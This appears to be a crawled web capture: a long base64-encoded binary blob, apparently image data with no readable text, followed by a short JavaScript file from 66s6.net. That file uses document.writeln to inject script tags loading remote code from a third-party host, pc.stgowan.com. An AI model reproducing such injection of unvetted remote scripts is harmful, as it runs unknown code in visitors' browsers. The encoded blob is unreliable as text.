FEmEE++gARYN6WpWP/0BFiWmcx0lORclR9lJSDmGUEiNJtqUUhDedjdhhlRN8Rih8gkedlagdjQKS9UKa0yeWpUkhbzljkpeO7cESOHYfmjeGw9NUTSWPnxeLtmmPEKCCDWGXdEl+KpEENtFd/yCHtcJwNYicCar/oFADSg1mIxFzmaCklJLkbBYWQoR3gBVJQikVMhvJKIfnS7g0gb40ksMkjhCSmimJlvd2E1tYi/khTGPIVCXYdPUYl0mzn/[base64]/F4ALsQjxKRn7X5DweQow9RCGMw/6sP8QBJU1U7SYcNl2qBOoxL0ADACqz/sARRsQRP8BDH2hRPIAPMyqz/gKxKIQPeIBHU6hT+4A3Yqq3eEA7cWg7hUA71EK7jWg8wUK71oBHscA8w8BDskBFa4AbwGhPpoBH0agLpYAK5UgBloBEFUE4RUUzV86mXNiu74DIGG5vyeQCeJ5ML66YOIZPI8A+06hBj8A92abEvgXrg5KsJWazB+g8NELLC6hAi2xTKGhXI2qz/0KwrKwNNMa0xy7LWGhPbiq0SEQ7+8A866xDhUA/hAANAe64TAQPsyg4wwA7u6gYN4Qb38A9usLT/oAVLoQX0+hD5eq/5arUSka9Vwf+v/+CvZbCvYWtO5olFQIESlGBpzlWLpfJMaPh55xeX/+AJFTsRGSsRhRCrDtECdci3HQt2R2CyMTG4ICuswSqyxdoQipsR0bq4T4CyS/GyUjGt/+ANMUuzTcGzMdGtElEOTKGuSHsPTesG6hoT8fq0MTG1DrG1EeKv/cqvYxu7XztO42G2vdJ9rukSlkcJR5d5rIim9PmqcTuXeesUevsPlzeHTwa4OYgLg+sQHzus0Qu90KsRkZusShGtjsuyzhoTLzu5TkGtN5utO4uz/hAOD/GzTuGuT8uuTzu6/zC6ULu08Lq6EmG1rZsR9yoRBWAC/pqv/uu/XKsRtPsPYkv/XjLEqblSeejYohz4nkinefx2AJyQhvmZEXjbFPtpEs5gCEkxPRzbvDr4vP9AC9Z7uE9RrMh6rC0sEdz7D5ugA5vQEC37rM/KFJd7uVBhs5nbEP5QDvPwuf/wuej6vhpRtA0BA1CruvEatfe7FPzrFAPsEFSsFK/bELKLxRNhwErRxRPiS75LXvkWmz72lm76sA6xm1Khtw5QcKjGvCP8emSgEYgrvdbrFDCcsuELreKLuTlsuUwRCw5RAuIqrulbIfL6FF37FALctY68xVSBwNeTB/DWK2Icb0e3H0+nY5ygdMPbdA3xsBDwAFNhl7sJE7USx8Qpx2CnA/9gCtf7/[base64]/NNMg8mdwhIso81AZrDkB7wwmYZruLdVMUXTA/+MS+1wRwBKTMPRT7PDIF2twywV5woDQ1AVSq0RVQvFE4GvSwHJ//sP0cwUk/wQAW2c3TemBKtv7naG/bYrOt0QhsCnN9h1eJiQ/ODYZcUPEuHYke0rIHsV7BwVlRAVbO0QldsU5QsV6AC0EXIPcV2vDaEPXDvXTIHXd83XUnHS9kedy4VMotqO7KYfRLR0JWjB5jecFcJwV/STQTnZkP3YK/LYx80rQW1WiNAQm+DDRP0QNIsOTTO6pv3W6YDd/9DMjczIT9gUr11/6MkUy8QURiWfPuaKSeNUSpCbE3JqXkfOw1jcapAGGKARk63f+63cyM3f/63fDqEGGDACk53/BvgA4Lwy1tXTpNJKrTL7FGbAFOEg2uh6FU7r1kqRDic2161N1/[base64]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[base64]/DEWDnd5ihTtc4k5Vq0I5blZVQdnlUgUhBCCGZWUC2n+M9h8EkG511/rVlmj2s969rHWHoiauIoWnMGHkCoojk7HNtmxiIBax/pHapIhBYpxAi6/[base64]//04wVVhkmPH5vjHjWVwgSG74+UKxLkx8apnY5Icy1q2ySoprZMVnZQLbwXLMYmrQDLdYdjCpEPvhE5WsmKBtO2KEiHCrafT0pXssK0lcHBGUAzhjFkbQs7/cIYz/mtnXvd6uMeNyaAby2fIqkLHzYVuo/9x4IEcOiEO9mp2B2Jk73rVKaEdLyTRtBVVqNcqGkpkiGMCT+jltiykru1A+JoSSuaAhvlE0XfkHIYt/GMLzqg3QhKB60Q4o99ecLOvBT7wAPt5IDlGsIF9/GOqDPofDr9ud0UrYSMnmUtTroohwcZhM116TkVdZ0rIQslDenpEn1aLdbKjFoTgWyCG+P9HGAwRhoALxOW4njXBdb5z4iJcIAY+QaEFrXAh+9jHEH82QrAdcYFkNtKhFe+Er3Lh/SJEFZeOSVYOhpDfiIG+pIUJqZV3FrKkDTogCNG6uVIW/LadvwO5t73pTe+UhCEhhmjBP2add0M0oeY8B3zgOTZogz8c2JKd9p+THeSHW9bZA9ksxa3rWWo3fdJctsucqH7a06Y2DiCIB+hB77CEBCfc6/w6XXZh3xWCYMy3jVjsy+I8M9vw1lvYwtxrYneEyJz3ggd+8NVl8KAfXeHTPvZAiJxdaXMW80fOrJI/+13Rhje8YgWDpDcrdc/mYCsKe/xX/hGPhGidvulWZHL/QIyU1ceJkpQ4G27RouIb/[base64]/IcF0D8jxMM8lIrGMrx/OAHK+kNj6zGqUBOqgK7Gk0AofK4LZCGZCC024cDRWrrsgyG0/+LCq+ip1hoOGFohwxIqrigRocA3WkOI3KPDOBSIIZzDBWBFu1sARdDDWJTFmDi8HOOxxjK2Znu4XYwsZVMJ6bK4sKrAlJA60dK+EZy0rijBC/M+OSCLzjtBmPjC+TIkC4iDFFo0rui+hPAEoWCL7NiFMlOzoVDDegs4unvD3tvBlAjCIAwDRWhHRXABgYCzWbTHWCQ2P/yzH4ss5XtAKmhAQ5O4iMssznI6YRSKEOSy7LMBhtTARqSCMgy5KYsDSoiDmoiD37hImDAOUFs7oqILt3GK/[base64]/6Ebx8sv7vE/+vKwblQMAZa9eMc5bCcPGrAvnPIA3mDE8eVCBgAMIiDE5i1I42DWVyExDqDfco0PP/ME6lEOWFEJWNNG6CQgAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.66s6.net/fgh5jd7.js
body_size: 85
content:
document.writeln("<script src=\'//pc.stgowan.com/pc/rich-tf.js\' id=\'richid\' data=\'s=9530\'></script>");
document.writeln("<script src=\'//pc.stgowan.com/pc/beitou-tf.js\' id=\'beitouid\' data=\'s=9532\'></script>");